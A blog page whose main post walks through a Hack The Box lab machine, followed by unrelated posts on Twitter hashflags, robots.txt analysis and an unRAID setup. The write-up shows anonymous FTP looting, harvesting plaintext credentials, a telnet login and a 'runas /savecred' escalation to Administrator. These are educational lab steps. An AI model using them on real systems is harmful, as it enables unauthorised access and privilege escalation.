Mar 2, 2019 · 8 minute read

Recently I discovered Hack The Box, an online platform to hone your cyber security skills by practising on vulnerable VMs. The first box I solved is called Access. In this blog post I’ll walk through how I solved it. If you don’t want any spoilers, look away now!

Let’s start with an nmap scan to see what services are running on the box.

1# nmap -n -v -Pn -p- -A --reason -oN nmap.txt 10.10.10.98

2...

3PORT STATE SERVICE REASON VERSION

421/tcp open ftp syn-ack Microsoft ftpd

5| ftp-anon: Anonymous FTP login allowed (FTP code 230)

6|_Can't get directory listing: TIMEOUT

7| ftp-syst:

8|_ SYST: Windows_NT

923/tcp open telnet syn-ack Microsoft Windows XP telnetd (no more connections allowed)

1080/tcp open http syn-ack Microsoft IIS httpd 7.5

11| http-methods:

12| Supported Methods: OPTIONS TRACE GET HEAD POST

13|_ Potentially risky methods: TRACE

14|_http-server-header: Microsoft-IIS/7.5

15|_http-title: MegaCorp

nmap has found three services running: FTP, telnet, and an HTTP server. Let’s see what’s running on the HTTP server.

It’s just a static page, showing an image. Nothing interesting, so let’s move on for now.

Anonymous FTP

nmap showed that there is an FTP server running, with anonymous login allowed. Let’s see what’s on that server

1# ftp 10.10.10.98

2Connected to 10.10.10.98.

3220 Microsoft FTP Service

4Name (10.10.10.98:root): anonymous

5331 Anonymous access allowed, send identity (e-mail name) as password.

6Password:

7230 User logged in.

8Remote system type is Windows_NT.

9ftp> ls

10200 PORT command successful.

11125 Data connection already open; Transfer starting.

1208-23-18 08:16PM <DIR> Backups

1308-24-18 09:00PM <DIR> Engineer

14226 Transfer complete.

15ftp> ls Backups

16200 PORT command successful.

17125 Data connection already open; Transfer starting.

1808-23-18 08:16PM 5652480 backup.mdb

19226 Transfer complete.

20ftp> ls Engineer

21200 PORT command successful.

22125 Data connection already open; Transfer starting.

2308-24-18 12:16AM 10870 Access Control.zip

24226 Transfer complete.

There are some interesting files here, let’s download them and analyse them

1# wget ftp://anonymous:[email protected] --no-passive-ftp --mirror

2--2019-02-02 15:37:26-- ftp://anonymous:*password*@10.10.10.98/

3 => ‘10.10.10.98/.listing’

4Connecting to 10.10.10.98:21... connected.

5Logging in as anonymous ... Logged in!

6...

7FINISHED --2019-02-02 15:37:28--

8Total wall clock time: 1.8s

9Downloaded: 5 files, 5.4M in 1.4s (3.99 MB/s)

Microsoft Access

We’ve got a .mdb file—which is a Microsoft Access database file—and a zip file. If we take a quick look at the zip file it’s password protected. We’ll have to come back the that later.

We can examine backup.mdb using MDB tools. Maybe there’s something we can use there.

1# mdb-tables Backups/backup.mdb

2acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_timeseg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode base_datatranslation base_operatortemplate base_personaloption base_strresource base_strtranslation base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds devcmds_bak django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx TEMPLATEEx

It looks like there’s a lot of autogenerated tables here, but those auth_* tables look interesting.

1# mdb-export Backups/backup.mdb auth_user

2id,username,password,Status,last_login,RoleID,Remark

325,"admin","admin",1,"08/23/18 21:11:47",26,

427,"engineer","access4u@security",1,"08/23/18 21:13:36",26,

528,"backup_admin","admin",1,"08/23/18 21:14:02",26,

Awesome! So we’ve got some credentials for engineer, and we’ve got a password protected zip file in the Engineer directory.

Microsoft Outlook

1# 7z x Access\ Control.zip

2

37-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21

4p7zip Version 16.02 (locale=en_GB.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-7820HQ CPU @ 2.90GHz (906E9),ASM,AES-NI)

5

6Scanning the drive for archives:

71 file, 10870 bytes (11 KiB)

8

9Extracting archive: Access Control.zip

10--

11Path = Access Control.zip

12Type = zip

13Physical Size = 10870

14

15

16Enter password (will not be echoed):

17Everything is Ok

18

19Size: 271360

20Compressed: 10870

21

22# ls

23'Access Control.pst' 'Access Control.zip'

That worked! Now we’ve got the mailbox backup for the engineer, but we first need to convert it to something that we can read more easily on Linux.

1# readpst Access\ Control.pst

2Opening PST file and indexes...

3Processing Folder "Deleted Items"

4 "Access Control" - 2 items done, 0 items skipped.

Let’s take a peek at the engineer’s mailbox

1# mail -f Access\ Control.mbox

2mail version v14.9.11. Type `?' for help

3'/root/10.10.10.98/Engineer/Access Control.mbox': 1 message

4▸O 1 [email protected] 2018-08-23 23:44 87/3112 MegaCorp Access Control System "security" account

5?

6[-- Message 1 -- 87 lines, 3112 bytes --]:

7From "[email protected]" Thu Aug 23 23:44:07 2018

8From: [email protected] <[email protected]>

9Subject: MegaCorp Access Control System "security" account

10To: '[email protected]'

11Date: Thu, 23 Aug 2018 23:44:07 +0000

12

13[-- #1.1 73/2670 multipart/alternative --]

14

15

16

17[-- #1.1.1 15/211 text/plain, 7bit, utf-8 --]

18

19Hi there,

20

21

22

23The password for the “security” account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is pass

24ed on to your engineers.

25

26

27

28Regards,

29

30John

31

32

33

34[-- #1.1.2 51/2211 text/html, 7bit, us-ascii --]

35?

Another set of credentials! I wonder what these are used for? Let’s try FTP first

1# ftp 10.10.10.98

2Connected to 10.10.10.98.

3220 Microsoft FTP Service

4Name (10.10.10.98:jamie): security

5331 Password required for security.

6Password:

7530 User cannot log in.

8ftp: Login failed.

No dice ☹. The only other option is telnet.

Telnet

1# telnet 10.10.10.98

2Trying 10.10.10.98...

3Connected to 10.10.10.98.

4Escape character is '^]'.

5Welcome to Microsoft Telnet Service

6

7login: security

8password:

9

10*===============================================================

11Microsoft Telnet Server.

12*===============================================================

13C:\Users\security>

We’re in! The user.txt should be located on security’s Desktop

1C:\Users\security>dir

2 Volume in drive C has no label.

3 Volume Serial Number is 9C45-DBF0

4

5 Directory of C:\Users\security

6

702/02/2019 03:56 PM <DIR> .

802/02/2019 03:56 PM <DIR> ..

908/24/2018 07:37 PM <DIR> .yawcam

1008/21/2018 10:35 PM <DIR> Contacts

1108/28/2018 06:51 AM <DIR> Desktop

1208/21/2018 10:35 PM <DIR> Documents

1308/21/2018 10:35 PM <DIR> Downloads

1408/21/2018 10:35 PM <DIR> Favorites

1508/21/2018 10:35 PM <DIR> Links

1608/21/2018 10:35 PM <DIR> Music

1708/21/2018 10:35 PM <DIR> Pictures

1808/21/2018 10:35 PM <DIR> Saved Games

1908/21/2018 10:35 PM <DIR> Searches

2008/24/2018 07:39 PM <DIR> Videos

21 1 File(s) 964,179 bytes

22 14 Dir(s) 16,745,127,936 bytes free

23

24C:\Users\security>cd Desktop

25

26C:\Users\security\Desktop>dir

27 Volume in drive C has no label.

28 Volume Serial Number is 9C45-DBF0

29

30 Directory of C:\Users\security\Desktop

31

3208/28/2018 06:51 AM <DIR> .

3308/28/2018 06:51 AM <DIR> ..

3408/21/2018 10:37 PM 32 user.txt

35 1 File(s) 32 bytes

36 2 Dir(s) 16,744,726,528 bytes free

37

38C:\Users\security\Desktop>more user.txt

39<SNIP>

Privilege escalation

Now that we’ve got the first flag, we need to escalate to root access—or more specifically Administrator on Windows.

The .yawcam directory looks out of the ordinary.

1dir .yawcam

2 Volume in drive C has no label.

3 Volume Serial Number is 9C45-DBF0

4

5 Directory of C:\Users\security\.yawcam

6

708/24/2018 07:37 PM <DIR> .

808/24/2018 07:37 PM <DIR> ..

908/23/2018 10:52 PM <DIR> 2

1008/22/2018 06:49 AM 0 banlist.dat

1108/23/2018 10:52 PM <DIR> extravars

1208/22/2018 06:49 AM <DIR> img

1308/23/2018 10:52 PM <DIR> logs

1408/22/2018 06:49 AM <DIR> motion

1508/22/2018 06:49 AM 0 pass.dat

1608/23/2018 10:52 PM <DIR> stream

1708/23/2018 10:52 PM <DIR> tmp

1808/23/2018 10:34 PM 82 ver.dat

1908/23/2018 10:52 PM <DIR> www

2008/24/2018 07:37 PM 1,411 yawcam_settings.xml

21 4 File(s) 1,493 bytes

22 10 Dir(s) 16,764,841,984 bytes free

However poking around in there proved fruitless. Maybe there’s a way to use this, but I couldn’t figure anything out.

Let’s keep looking

1C:\Users\security>cd ../

2

3C:\Users>dir

4 Volume in drive C has no label.

5 Volume Serial Number is 9C45-DBF0

6

7 Directory of C:\Users

8

902/02/2019 04:15 PM <DIR> .

1002/02/2019 04:15 PM <DIR> ..

1108/23/2018 11:46 PM <DIR> Administrator

1202/02/2019 04:15 PM <DIR> engineer

1302/02/2019 04:14 PM <DIR> Public

1402/02/2019 04:16 PM <DIR> security

15 0 File(s) 0 bytes

16 6 Dir(s) 16,754,778,112 bytes free

Maybe one of the other users has something interesting we can use?

1C:\Users>cd engineer

2Access is denied.

I didn’t really expect that to work anyway

1C:\Users>cd Public

2

3C:\Users\Public>dir

4 Volume in drive C has no label.

5 Volume Serial Number is 9C45-DBF0

6

7 Directory of C:\Users\Public

8

902/02/2019 04:14 PM <DIR> .

1002/02/2019 04:14 PM <DIR> ..

1107/14/2009 05:06 AM <DIR> Documents

1207/14/2009 04:57 AM <DIR> Downloads

1307/14/2009 04:57 AM <DIR> Music

1407/14/2009 04:57 AM <DIR> Pictures

1507/14/2009 04:57 AM <DIR> Videos

16 1 File(s) 964,179 bytes

17 7 Dir(s) 16,723,468,288 bytes free

Wait a minute, we’re missing some of the standard Windows directories. Let’s have a closer look.

1

2C:\Users\Public>dir /A

3 Volume in drive C has no label.

4 Volume Serial Number is 9C45-DBF0

5

6 Directory of C:\Users\Public

7

802/02/2019 04:14 PM <DIR> .

902/02/2019 04:14 PM <DIR> ..

1008/28/2018 06:51 AM <DIR> Desktop

1107/14/2009 04:57 AM 174 desktop.ini

1207/14/2009 05:06 AM <DIR> Documents

1307/14/2009 04:57 AM <DIR> Downloads

1407/14/2009 02:34 AM <DIR> Favorites

1507/14/2009 04:57 AM <DIR> Libraries

1607/14/2009 04:57 AM <DIR> Music

1707/14/2009 04:57 AM <DIR> Pictures

1807/14/2009 04:57 AM <DIR> Videos

19 2 File(s) 964,353 bytes

20 10 Dir(s) 16,717,438,976 bytes free

Desktop has a much more recent modification date than everything else

1C:\Users\Public>cd Desktop

2

3C:\Users\Public\Desktop>dir

4 Volume in drive C has no label.

5 Volume Serial Number is 9C45-DBF0

6

7 Directory of C:\Users\Public\Desktop

8

908/22/2018 09:18 PM 1,870 ZKAccess3.5 Security System.lnk

10 1 File(s) 1,870 bytes

11 0 Dir(s) 16,711,475,200 bytes free

That’s because there’s a shortcut there.

Now, I’m not sure of the best way to view a .lnk on cmd.exe via telnet, but this is what I came up with. If anyone knows of a better way, please let me know!

1C:\Users\Public\Desktop>type "ZKAccess3.5 Security System.lnk"

2L�F�@ ��7���7���#�P/P�O� �:i�+00�/C:\R1M�:Windows��:��M�:*wWindowsV1MV�System32��:��MV�*�System32X2P�:�

3 runas.exe��:1��:1�*Yrunas.exeL-K��E�C:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"'C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico�%�

4 �wN���]N�D.��Q���`�Xaccess�_���8{E�3

5 O�j)�H���

6 )ΰ[�_���8{E�3

7 O�j)�H���

8 )ΰ[� ��1SPS�XF�L8C���&�m�e*S-1-5-21-953262931-566350628-63446256-500

It’s a bit difficult to read, but it looks like the shortcut runs a program as the Administrator using saved credentials. We can use that.

1C:\Users\Public\Desktop>runas /user:Administrator /savecred "cmd.exe /c more C:\Users\Administrator\Desktop\root.txt > C:\Users\Public\Desktop\output.txt"

Did it work?

1C:\Users\Public\Desktop>more output.txt

2<SNIP>

Yes! From there we could generate a reverse shell using msfvenom and run that as Administrator, but I’ve got the flag so I’ll leave it there for now.

Mar 28, 2018 · 4 minute readHave you ever tweeted out a hastag, and discovered a small image attached to the side of it? It could be for #StPatricksDay, #MarchForOurLives, or whatever #白白白白白白白白白白 is meant to be. These are hashflags.

A hashflag, sometimes called Twitter emoji, is a small image that appears after a #hashtag for special events. They are not regular emoji, and you can only use them on the Twitter website, or the official Twitter apps.

If you’re a company, and you have enough money, you can buy your own hashflag as well! That’s exactly what Disney did for the release of Star Wars: The Last Jedi.

If you spend the money to buy a hashflag, it’s important that you launch it correctly—otherwise they can flop. #白白白白白白白白白白 is an example of what not to do. At time of writing, it has only 10 uses.

Hashflags aren’t exclusive to English, and they can help add context to a tweet in another language. I don’t speak any Russian, but I do know that this image is of BB-8!

Unfortunately hashflags are temporary, so any context they add to a tweet can sometimes be lost at a later date. Currently Twitter doesn’t provide an official API for hashflags, and there is no canonical list of currently active hashflags. @hashflaglist tracks hashflags, but it’s easy to miss one—this is where Azure Functions come in.

It turns out that on Twitter.com the list of currently active hashflags is sent as a JSON object in the HTML as initial data. All I need to do is fetch Twitter.com, and extract the JSON object from the HTML.

1$ curl https://twitter.com -v --silent 2>&1 | grep -o -P '.{6}activeHashflags.{6}'

2

3"activeHashflags"

I wrote some C# to parse and extract the activeHashflags JSON object, and store it in an Azure blob. You can find it here. Using Azure Functions I can run this code on a timer, so the Azure blob is always up to date with the latest Twitter hashflags. This means the blob can be used as an unofficial Twitter hashflags API—but I didn’t want to stop there.

I wanted to solve some of the issues with hashflags around both discovery and durability. Azure Functions is the perfect platform for these small, single purpose pieces of code. I ended up writing five Azure Functions in total—all of which can be found on GitHub.

ActiveHashflags fetches the active hashflags from Twitter, and stores them in a JSON object in an Azure Storage Blob. You can find the list of current hashflags here.UpdateHashflagState reads the JSON, and updates the hashflag table with the current state of each hashflag.StoreHashflagImage downloads the hashflag image, and stores it in a blob store.CreateHeroImage creates a hero image of the hashtag and hashflag.TweetHashflag tweets the hashtag and hero image.

Say hello to @HashflagArchive!

@HashflagArchive solves both the issues I have with hashflags: it tweets out new hashflags the same hour they are activated on twitter, which solves the issue of discovery; and it tweets an image of the hashtag and hashflag, which solves the issue of hashflags being temporary.

So this is great, but there’s still one issue—how to use hashflags outside of Twitter.com and the official Twitter apps. This is where the JSON blob comes in. I can build a wrapper library around that, and then using that library, build applications with Twitter hashflags. So that’s exactly what I did.

I wrote an npm package called hashflags. It’s pretty simple to use, and integrates nicely with the official twitter-text npm package.

1import { Hashflags } from 'hashflags';

2

3let hf: Hashflags;

4Hashflags.FETCH().then((val: Map<string, string>) => {

5 hf = new Hashflags(val);

6 console.log(hf.activeHashflags);

7});

I wrote it in TypeScript, but it can also be used from plain old JS as well.

1const Hashflags = require('hashflags').Hashflags;

2

3let hf;

4Hashflags.FETCH().then(val => {

5 hf = new Hashflags(val);

6 console.log(hf.activeHashflags);

7});

So there you have it, a quick introduction to Twitter hashflags via Azure Functions and an npm library. If you’ve got any questions please leave a comment below, or reach out to me on Twitter @Jamie_Magee.

Mar 22, 2018 · 6 minute readIn part one of this article, I collected robots.txt from the top 1 million sites on the web. In this article I’m going to do some analysis, and see if there’s anything interesting to find from all the files I’ve collected.

First we’ll start with some setup.

1%matplotlib inline

2

3import pandas as pd

4import numpy as np

5import glob

6import os

7import matplotlib

Next I’m going to load the content of each file into my pandas dataframe, calculate the file size, and store that for later.

1l = [filename.split('/')[1] for filename in glob.glob('robots-txt/\*')]

2df = pd.DataFrame(l, columns=['domain'])

3df['content'] = df.apply(lambda x: open('robots-txt/' + x['domain']).read(), axis=1)

4df['size'] = df.apply(lambda x: os.path.getsize('robots-txt/' + x['domain']), axis=1)

5df.sample(5)

| domain | content | size |

|---|

| 612419 | veapple.com | User-agent: *\nAllow: /\n\nSitemap: http://www... | 260 |

|---|

| 622296 | buscadortransportes.com | User-agent: *\nDisallow: /out/ | 29 |

|---|

| 147795 | dailynews360.com | User-agent: *\nAllow: /\n\nDisallow: /search/\... | 248 |

|---|

| 72823 | newfoundlandpower.com | User-agent: *\nDisallow: /Search.aspx\nDisallo... | 528 |

|---|

| 601408 | xfwed.com | #\n# robots.txt for www.xfwed.com\n# Version 3... | 201 |

|---|

File sizes





Now that we’ve done the setup, let’s see what the spread of file sizes in robots.txt is.

1fig = df.plot.hist(title='robots.txt file size', bins=20)

2fig.set_yscale('log')

It looks like the majority of robots.txt are under 250KB in size. This is really no surprise as robots.txt supports regex, so complex rulesets can be built easily.

Let’s take a look at the files larger than 1MB. I can think of three possibilities: they’re automatically maintained; they’re some other file masquerading as robots.txt; or the site is doing something seriously wrong.

1large = df[df['size'] > 10 ** 6].sort_values(by='size', ascending=False)

1import re

2

3def count_directives(value, domain):

4content = domain['content']

5return len(re.findall(value, content, re.IGNORECASE))

6

7large['disallow'] = large.apply(lambda x: count_directives('Disallow', x), axis=1)

8large['user-agent'] = large.apply(lambda x: count_directives('User-agent', x), axis=1)

9large['comments'] = large.apply(lambda x: count_directives('#', x), axis=1)

10

11# The directives below are non-standard

12

13large['crawl-delay'] = large.apply(lambda x: count_directives('Crawl-delay', x), axis=1)

14large['allow'] = large.apply(lambda x: count_directives('Allow', x), axis=1)

15large['sitemap'] = large.apply(lambda x: count_directives('Sitemap', x), axis=1)

16large['host'] = large.apply(lambda x: count_directives('Host', x), axis=1)

17

18large

| domain | content | size | disallow | user-agent | comments | crawl-delay | allow | sitemap | host |

|---|

| 632170 | haberborsa.com.tr | User-agent: *\nAllow: /\n\nDisallow: /?ref=\nD... | 5820350 | 71244 | 2 | 0 | 0 | 71245 | 5 | 10 |

|---|

| 23216 | miradavetiye.com | Sitemap: https://www.miradavetiye.com/sitemap_... | 5028384 | 47026 | 7 | 0 | 0 | 47026 | 2 | 0 |

|---|

| 282904 | americanrvcompany.com | Sitemap: http://www.americanrvcompany.com/site... | 4904266 | 56846 | 1 | 1 | 0 | 56852 | 2 | 0 |

|---|

| 446326 | exibart.com | User-Agent: *\nAllow: /\nDisallow: /notizia.as... | 3275088 | 61403 | 1 | 0 | 0 | 61404 | 0 | 0 |

|---|

| 579263 | sinospectroscopy.org.cn | http://www.sinospectroscopy.org.cn/readnews.ph... | 2979133 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

|---|

| 55309 | vibralia.com | # robots.txt automaticaly generated by PrestaS... | 2835552 | 39712 | 1 | 15 | 0 | 39736 | 0 | 0 |

|---|

| 124850 | oftalmolog30.ru | User-Agent: *\nHost: chuzmsch.ru\nSitemap: htt... | 2831975 | 87752 | 1 | 0 | 0 | 87752 | 2 | 2 |

|---|

| 557116 | la-viephoto.com | User-Agent:*\nDisallow:/aloha_blog/\nDisallow:... | 2768134 | 29782 | 2 | 0 | 0 | 29782 | 2 | 0 |

|---|

| 677400 | bigclozet.com | User-agent: *\nDisallow: /item/\n\nUser-agent:... | 2708717 | 51221 | 4 | 0 | 0 | 51221 | 0 | 0 |

|---|

| 621834 | tranzilla.ru | Host: tranzilla.ru\nSitemap: http://tranzilla.... | 2133091 | 27647 | 1 | 0 | 0 | 27648 | 2 | 1 |

|---|

| 428735 | autobaraholka.com | User-Agent: *\nDisallow: /registration/\nDisal... | 1756983 | 39330 | 1 | 0 | 0 | 39330 | 0 | 2 |

|---|

| 628591 | megasmokers.ru | User-agent: *\nDisallow: /*route=account/\nDis... | 1633963 | 92 | 2 | 0 | 0 | 92 | 2 | 1 |

|---|

| 647336 | valencia-cityguide.com | # If the Joomla site is installed within a fol... | 1559086 | 17719 | 1 | 12 | 0 | 17719 | 1 | 99 |

|---|

| 663372 | vetality.fr | # robots.txt automaticaly generated by PrestaS... | 1536758 | 27737 | 1 | 12 | 0 | 27737 | 0 | 0 |

|---|

| 105735 | golden-bee.ru | User-agent: Yandex\nDisallow: /*_openstat\nDis... | 1139308 | 24081 | 4 | 1 | 0 | 24081 | 0 | 1 |

|---|

| 454311 | dreamitalive.com | user-agent: google\ndisallow: /memberprofileda... | 1116416 | 34392 | 3 | 0 | 0 | 34401 | 0 | 9 |

|---|

| 245895 | gobankingrates.com | User-agent: *\nDisallow: /wp-admin/\nAllow: /w... | 1018109 | 7362 | 28 | 20 | 2 | 7363 | 0 | 0 |

|---|

It looks like all of these sites are misusing Disallow and Allow. In fact, looking at the raw files it appears as if they list all of the articles on the site under an individual Disallow command. I can only guess that when publishing an article, a corresponding line in robots.txt is added.

Now let’s take a look at the smallest robots.txt

1small = df[df['size'] > 0].sort_values(by='size', ascending=True)

2

3small.head(5)

| domain | content | size |

|---|

| 336828 | iforce2d.net | \n | 1 |

|---|

| 55335 | togetherabroad.nl | \n | 1 |

|---|

| 471397 | behchat.ir | \n | 1 |

|---|

| 257727 | docteurtamalou.fr | | 1 |

|---|

| 669247 | lastminute-cottages.co.uk | \n | 1 |

|---|

There’s not really anything interesting here, so let’s take a look at some larger files

1small = df[df['size'] > 10].sort_values(by='size', ascending=True)

2

3small.head(5)

| domain | content | size |

|---|

| 676951 | fortisbc.com | sitemap.xml | 11 |

|---|

| 369859 | aurora.com.cn | User-agent: | 11 |

|---|

| 329775 | klue.kr | Disallow: / | 11 |

|---|

| 390064 | chneic.sh.cn | Disallow: / | 11 |

|---|

| 355604 | hpi-mdf.com | Disallow: / | 11 |

|---|

Disallow: / tells all webcrawlers not to crawl anything on this site, and should (hopefully) keep it out of any search engines, but not all webcrawlers follow robots.txt.

User agents

User agents can be listed in robots.txt to either Allow or Disallow certain paths. Let’s take a look at the most common webcrawlers.

1from collections import Counter

2

3def find_user_agents(content):

4 return re.findall('User-agent:? (.*)', content)

5

6user_agent_list = [find_user_agents(x) for x in df['content']]

7user_agent_count = Counter(x.strip() for xs in user_agent_list for x in set(xs))

8user_agent_count.most_common(n=10)

1[('*', 587729),

2('Mediapartners-Google', 36654),

3('Yandex', 29065),

4('Googlebot', 25932),

5('MJ12bot', 22250),

6('Googlebot-Image', 16680),

7('Baiduspider', 13646),

8('ia_archiver', 13592),

9('Nutch', 11204),

10('AhrefsBot', 11108)]

It’s no surprise that the top result is a wildcard (*). Google takes spots 2, 4, and 6 with their AdSense, search and image web crawlers respectively. It does seem a little strange to see the AdSense bot listed above the usual search web crawler. Some of the other large search engines’ bots are also found in the top 10: Yandex, Baidu, and Yahoo (Slurp). MJ12bot is a crawler I had not heard of before, but according to their site it belongs to a UK based SEO company—and according to some of the results about it, it doesn’t behave very well. ia_archiver belongs to The Internet Archive, and (I assume) crawls pages for the Wayback Machine. Finally there is Apache Nutch, an open source webcrawler that can be run by anyone.

Security by obscurity

There are certain paths that you might not want a webcrawler to know about. For example, a .git directory, htpasswd files, or parts of a site that are still in testing, and aren’t meant to be found by anyone on Google. Let’s see if there’s anything interesting.

1sec_obs = ['\.git', 'alpha', 'beta', 'secret', 'htpasswd', 'install\.php', 'setup\.php']

2sec_obs_regex = re.compile('|'.join(sec_obs))

3

4def find_security_by_obscurity(content):

5return sec_obs_regex.findall(content)

6

7sec_obs_list = [find_security_by_obscurity(x) for x in df['content']]

8sec_obs_count = Counter(x.strip() for xs in sec_obs_list for x in set(xs))

9sec_obs_count.most_common(10)

1[('install.php', 28925),

2('beta', 2834),

3('secret', 753),

4('alpha', 597),

5('.git', 436),

6('setup.php', 73),

7('htpasswd', 45)]

Just because a file or directory is mentioned in robots.txt, it doesn’t mean that it can actually be accessed. However, if even 1% of Wordpress installs leave their install.php open to the world, that’s still a lot of vulnerable sites. Any attacker could get the keys to the kingdom very easily. The same goes for a .git directory. Even if it is read-only, people accidentally commit secrets to their git repository all the time.

Conclusion

robots.txt is a fairly innocuous part of the web. It’s been interesting to see how popular websites (ab)use it, and which web crawlers are naughty or nice. Most of all this has been a great exercise for myself in collecting data and analysing it using pandas and Jupyter.

The full data set is released under the Open Database License (ODbL) v1.0 and can be found on GitHub

Sep 19, 2017 · 3 minute readAfter reading CollinMorris’s analysis of favicons of the top 1 million sites on the web, I thought it would be interesting to do the same for other common parts of websites that often get overlooked.

The robots.txt file is a plain text file found at on most websites which communicates information to web crawlers and spiders about how to scan a website.. For example, here’s an excerpt from robots.txt for google.com

1User-agent: *

2Disallow: /search

3Allow: /search/about

4Allow: /search/howsearchworks

5...

The above excerpt tells all web crawlers not to scan the /search path, but allows them to scan /search/about and /search/howsearchworks paths. There are a few more supported keywords, but these are the most common. Following these instructions is not required, but it is considered good internet etiquette. If you want to read more about the standard, Wikipedia has a great page here.

In order to do an analysis of robots.txt, first I need to crawl the web for them – ironic, I know.

Scraping

I wrote a scraper using scrapy to make a request for robots.txt for each of the domains in Alexa’s top 1 million websites. If the response code was 200, the Content-Type header contained text/plain, and the response body was not empty, I stored the response body in a file, with the same name as the domain name.

One complication I encountered was that not all domains respond on the same protocol or subdomain. For example, some websites respond on http://{domain_name} while others require http://www.{domain_name}. If a website doesn’t automatically redirect you to the correct protocol or subdomain, the only way to find the correct one, is to try them all! So I wrote a small class, extending scrapy’s RetryMiddleware, to do this:

1COMMON_PREFIXES = {'http://', 'https://', 'http://www.', 'https://www.'}

2

3class PrefixRetryMiddleware(RetryMiddleware):

4

5 def process_exception(self, request, exception, spider):

6 prefixes_tried = request.meta['prefixes']

7 if COMMON_PREFIXES == prefixes_tried:

8 return exception

9

10 new_prefix = choice(tuple(COMMON_PREFIXES - prefixes_tried))

11 request = self.update_request(request, new_prefix)

12

13 return self._retry(request, exception, spider)

The rest of the scraper itself is quite simple, but you can read the full code on GitHub.

Results

Scraping the full Alexa top 1 million websites list took around 24 hours. Once it was finished, I had just under 700k robots.txt files

1$ find -type f | wc -l

2677686

totalling 493MB

The smallest robots.txt was 1 byte, but the largest was over 5MB.

1$ find -type f -exec du -Sh {} + | sort -rh | head -n 1

25.6M ./haberborsa.com.tr

3

4$ find -not -empty -type f -exec du -b {} + | sort -h | head -n 1

51 ./0434.cc

The full data set is released under the Open Database License (ODbL) v1.0 and can be found on GitHub

What’s next?

In the next part of this blog series I’m going to analyse all the robots.txt to see if I can find anything interesting. In particular I’d like to know why exactly someone needs a robots.txt file over 5MB in size, what is the most common web crawler listed (either allowed or disallowed), and are there any sites practising security by obscurity by trying to keep links out of search engines!

Mar 28, 2016 · 3 minute readLate last year I set about building a new NAS to replace my aging HP ProLiant MicroServer N36L (though that’s a story for a different post). I decided to go with unRAID as my OS, over FreeNAS that I’d been running previously, mostly due to the simpler configuration, ease of expanding an array, and support for Docker and KVM.

Docker support makes it a lot easier to run some of the web apps that I rely on like Plex, Sonarr, CouchPotato and more, but accessing them securely outside my network is a different story. On FreeNAS I ran an nginx reverse proxy in a BSD jail, secured using basic auth, and SSL certificates from StartSSL. Thankfully there is already a Docker image, nginx-proxy by jwilder, which automatically configures nginx for you. As for SSL, Let’s Encrypt went into public beta in December, and recently issued their millionth certificate. There’s also a Docker image which will automatically manage your certificates, and configure nginx for you - letsencrypt-nginx-proxy-companion by jrcs.

Preparation

Firstly, you need to set up and configure Docker. There is a fantastic guide on how to configure Docker here on the Lime Technology website. Next, you need to install the Community Applications plugin. This allows us to install Docker containers directly from the Docker Hub.

In order to access everything from outside your LAN you’ll need to forward ports 80 and 443 to ports 8008 and 443, respectively, on your unRAID host. In addition, you’ll need to use some sort of Dynamic DNS service, though in my case I bought a domain name and use CloudFlare to handle my DNS.

